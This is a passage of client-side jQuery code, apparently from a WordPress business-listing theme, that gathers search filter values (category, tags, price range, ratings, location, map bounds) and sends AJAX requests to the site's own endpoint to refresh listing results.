                            jQuery("form i.cross-search-q").css("display", "block");
                        }

                        //jQuery.each( resArray, function( key, value ) {

                        myDropDown.css('display', 'none');
                        jQuery("#input-dropdown ul").empty();

                        jQuery("#input-dropdown ul").append(resArray);
                        myDropDown.css('display', 'block');
                        $this.data("prev-value", qString.length);
                        //});


                    }
                    /* ajax response ends */

                },
                complete: function() {
                    // Handle the complete event
                    jQuery("form i.cross-search-q").css("display", "block");
                    jQuery("img.loadinerSearch").css("display", "none");
                }
            });
            //}
        }, 700);
    });

    /* ******************************************************** */

    if (jQuery("#lp_search_loc").val() == '' && jQuery('#cities').val() != '') {
        jQuery("#lp_search_loc").val(jQuery('#cities').val());
    }

}); /* for version 2.0 */ /* ===============================2nd================================== */
jQuery(document).on('change', '.lp_extrafields_select', function(event) {
    $this = jQuery(this);
    $selectedFields = [];
    jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
        keyValuePair = {};
        keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
        $selectedFields.push(keyValuePair);
    });


    var new_design_v2 = false;
    var new_header_filters = false;
    var listStyle = '';

    if (jQuery('#list-grid-view-v2').length != 0) {
        if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
            var new_header_filters = true;
        }
        if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
            listStyle = get_list_style();
            new_design_v2 = true;
        }
    }

    if (new_header_filters == true) {
        get_filters_before_send();
        var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
            mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
            mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
            inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
            moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
            pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
            ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
            listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
            listStyle = get_list_style(),
            skeyword = jQuery('input#skeyword-filter').val();
        if (jQuery('#searchlocation').length != 0) {
            seracLoc = jQuery("#searchlocation").val();
        } else if (jQuery('#lp_search_loc').length != 0) {
            seracLoc = jQuery("#lp_search_loc").val();
        }

    } else {

        var docHeight = jQuery(document).height();
        jQuery("body").prepend('<div id="full-overlay"></div>');
        jQuery('#full-overlay').css('height', docHeight + 'px');
        event.preventDefault();
        jQuery(this).toggleClass('active');
        jQuery('.lp-filter-pagination').hide();
        jQuery('#content-grids').html(' ');
        jQuery('.lp-filter-pagination-ajx').remove();
        //jQuery('#content-grids').addClass('content-loading');
        add_listing_skeletons();
        jQuery('.map-view-list-container').remove();
        var inexpensive = '';
        moderate = '';
        pricey = '';
        ultra = '';
        averageRate = '';
        mostRewvied = '';
        listing_openTime = '';
        mostViewed = '';
        inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
        moderate = jQuery('.currency-signs #two').find('.active').data('price');
        pricey = jQuery('.currency-signs #three').find('.active').data('price');
        ultra = jQuery('.currency-signs #four').find('.active').data('price');
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            averageRate = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#listingRate').hasClass('active')) {
            mostRewvied = jQuery('.search-filter-attr input[type="checkbox"]#listingReviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').hasClass('active')) {
            mostviewed = jQuery('.search-filter-attr input[type="checkbox"]#mostviewed').val();
        }
        if (jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').hasClass('active')) {
            listing_openTime = jQuery('.search-filter-attr input[type="checkbox"].listing_openTime').val();
        }
        if (jQuery(this).hasClass('active')) {
            jQuery(this).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        } else {
            jQuery(this).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
        }
    }
    var tags_name = [];
    tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
        return jQuery(this).val();
    }).get();
    if (tags_name.length > 0) {} else {
        if (jQuery('#check_featuretax').length > 0) {
            tags_name.push(jQuery('#check_featuretax').val());
        }
    }
    skeyword = jQuery('input#lp_current_query').val();


    if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
        listStyle = jQuery('#list-grid-view-v2').data('layout-class');
    }
	if( jQuery('#lp_search_loc').length > 0 ){
		seracLoc = jQuery("#lp_search_loc").val();
	}else{
		seracLoc = jQuery("#searchlocation").val();
	}
    if (check_if_loc_disabled_fornearme()) {
        seracLoc = '';
    }

    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: ajax_search_term_object.ajaxurl,
        data: {
            'action': 'ajax_search_tags',
            'formfields': $selectedFields,
            'inexpensive': inexpensive,
            'moderate': moderate,
            'pricey': pricey,
            'ultra': ultra,
            'averageRate': averageRate,
            'mostRewvied': mostRewvied,
            'mostviewed': mostViewed,
            'listing_openTime': listing_openTime,
            'lpstag': jQuery("#lpstag").val(),
            'tag_name': tags_name,
            'cat_id': jQuery("#searchform select#searchcategory").val(),
            'loc_id': seracLoc,
            'list_style': listStyle,
            'skeyword': skeyword,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function(data) {
            jQuery('.app-filter-loader-active').html('<i class="fa fa-check-circle" aria-hidden="true"></i>');
            jQuery('#full-overlay').remove();
            if (data) {
                listing_update(data, new_design_v2, listStyle);
                lp_append_distance_div();
                remove_listing_skeletons();
                if (jQuery('.grid').hasClass('active')) {
                    jQuery('.grid').trigger('click');
                } else if (jQuery('.list').hasClass('active')) {
                    jQuery('.list').trigger('click');
                }


                if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                    jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                }


            }
        }
    });
}); /* end for version 2.0 */
/* end js for search by zaheer */



jQuery(document).ready(function($) {

    jQuery(".lp-search-cats-filter-dropdown").on('click', function() {
        jQuery('.lp-tooltip-div').css({
            'opacity': '0',
            'visibility': 'hidden',
            'top': 'auto',
            'z-index': '0'
        });
    });


    jQuery("select#searchcategory").change(function() {
        $thiscat = jQuery(this);
        jQuery('.tags-area').remove();
        jQuery('.lp-filter-pagination-ajx').remove();
        jQuery(".chosen-select").val('').trigger('chosen:updated');
        jQuery("#searchtags").prop('disabled', true).trigger('chosen:updated');
        jQuery(".outer_all_page_overflow").html('');
        jQuery(".lp-head-withfilter4").html('');
        //jQuery(".header-container.4 .lp-features-filter").html('');
        //jQuery(".lp-features-filter").html('');

        jQuery(".lp_extrafields_select").html('');

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_term',
                'term_id': $thiscat.val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                if (data) {
                    jQuery(".search-row .form-inline").after(data.html);
                    setTimeout(function() {
                        jQuery(".header-more-filters.form-inline .lp_all_page_overflow").prepend(data.html);
                    }, 500);
                    jQuery(".lp-features-filter").css('opacity', '1');
                    //jQuery(".header-more-filters .lp-features-filter").html( data.htmlfilter );

                    jQuery(".lp-head-withfilter4").html(data.htmlfilter);
                    jQuery(".outer_all_page_overflow").html(data.htmlfilter);

                    jQuery(".lp-additional-appview-filter-new").html(data.htmlfilter);
                    //alert(data.htmlfilter);
                    //jQuery(".lp-features-filter").eq(1).html(data.htmlfilter);
                    //jQuery(".header-container.4 .lp-features-filter").eq(1).html('1');
                    //jQuery(".header-container.4 .lp-features-filter").eq(2).html('3');
                    //jQuery(".lp-features-filter").html(data.htmlfilter);

                }
            }
        });
    });


    jQuery(".header-container.4 select#searchcategory").change(function() {
        var $this = jQuery(this),
            thisVal = $this.val(),
            catsWrap = jQuery('.lp-child-cats-tax'),
            catsPos = jQuery('.lp-section.listing-style4').attr('data-childcat'),
            catsShow = jQuery('.lp-section.listing-style4').attr('data-childcatshow');

        catsWrap.html('');
        catsWrap.css('height', '0px');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_child_cats',
                'parent_id': thisVal,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('.lp-header-search.archive-search h4.lp-title').find('em').text(data.term_name);
                if (data.status == 'found' && catsShow != 'hide') {
                    catsWrap.css('height', '132px');
                    if (jQuery('.lp-child-cats-tax').length > 0) {
                        catsWrap.html(data.child_cats);
                    } else {
                        if (catsPos == 'fullwidth') {
                            jQuery('.listing-simple').closest('.col-md-8').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        } else {
                            jQuery('.listing-simple').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        }

                    }

                    var chilCatsLoc = jQuery('.lp-child-cats-tax-slider').data('child-loc'),
                        childCatNum = 3;

                    jQuery('.lp-child-cats-tax').addClass('style-' + chilCatsLoc);
                    if (chilCatsLoc == 'fullwidth') {
                        childCatNum = 5;
                    }
                    if (jQuery('.lp-child-cats-tax-wrap').length > childCatNum) {
                        jQuery('.lp-child-cats-tax-slider').slick({
                            infinite: true,
                            slidesToShow: childCatNum,
                            slidesToScroll: 1,
                            prevArrow: "<i class=\"fa fa-angle-right arrow-left\" aria-hidden=\"true\"></i>",
                            nextArrow: "<i class=\"fa fa-angle-left arrow-right\" aria-hidden=\"true\"></i>"
                        });
                    }



                }
            }
        });

    });

    jQuery("select#searchcategory, #filter-in-header #category-select, .lp-header-search-form #category-select, .lp-header-search-form #searchlocation").change(function() {
        if (jQuery('body.home').length == 0) {
            $selectedFields = [];
            jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
                keyValuePair = {};
                keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
                $selectedFields.push(keyValuePair);
            });
            var listStyle;
            var $thiscat = jQuery('select#searchcategory');
            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery("#searchlocation").length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }

            } else {
                var docHeight = jQuery(document).height();
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');
                jQuery('#content-grids').html(' ');
                jQuery('.lp-filter-pagination-ajx').remove();
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();
                jQuery('.lp-filter-pagination').hide();


                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
                seracLoc = jQuery("#lp_search_loc").val();
                skeyword = jQuery('input#lp_current_query').val();


            }
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }


            var clatval = jQuery('#searchform input[name=clat]').val();
            var clongval = jQuery('#searchform input[name=clong]').val();

            if (clatval && clongval) {} else {
                clatval = jQuery("#pac-input").attr('data-lat');
                clongval = jQuery("#pac-input").attr('data-lng');
            }

            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': $thiscat.val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        remove_listing_skeletons();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });
        }
    });






    /* ========================== auto location by google filter by z======================== */
    jQuery(document).on('click', 'body.search .city-autocomplete .help, body.archive .city-autocomplete .help', function() {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var $thiscat = jQuery('select#searchcategory');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();

            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            jQuery('.lp-filter-pagination').hide();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            seracLoc = jQuery("#lp_search_loc").val();
            skeyword = jQuery('input#lp_current_query').val();


        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': $thiscat.val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
    });








    jQuery(document).on('change', '.tags-area input[type=checkbox]', function(e) {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var skeyword = '';
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            jQuery('.lp-filter-pagination').hide();


            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
        e.preventDefault();
    });


    /* =========================================================== */
    jQuery(".sortbyfilter a,ul.priceRangeFilter li a,.listing_openTime a, .keyword-ajax,li.lp-search-best-matches").on('click', function(event) {
        event.preventDefault();
        var seracLoc = '';

        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var coupons = get_filter_RRV('.filter-in-header .coupons-filter.header-filter-wrap'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {

            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('.lp-filter-pagination-ajx').remove();
            jQuery('#content-grids').html(' ');
            //jQuery('#content-grids').addClass('content-loading');
            jQuery('.map-view-list-container').remove();
            add_listing_skeletons();


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_filter_RRV2(this, 'inexpensive'),
                'moderate': get_filter_RRV2(this, 'moderate'),
                'pricey': get_filter_RRV2(this, 'pricey'),
                'ultra': get_filter_RRV2(this, 'ultra_high_end'),
                'averageRate': get_filter_RRV2(this, 'listing_rate'),
                'mostRewvied': get_filter_RRV2(this, 'listing_reviewed'),
                'coupons': coupons,
                'mostviewed': get_filter_RRV2(this, 'mostviewed'),
                'listing_openTime': get_filter_RRV2(this, 'OpenClose'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {

                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    function get_extra_filter() {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        return $selectedFields;
    }


    function get_filter_RRV2(selecter, SortType) {
        activeVal = '';
        /* Best match filter */
        var attrBest = jQuery(selecter).attr('data-best');
        if (typeof attrBest !== typeof undefined && attrBest !== false) {
            if ('OpenClose' == SortType) {
                jQuery('.listing_openTime').find('a').toggleClass('active');
                if (jQuery('.listing_openTime a').hasClass("active")) {
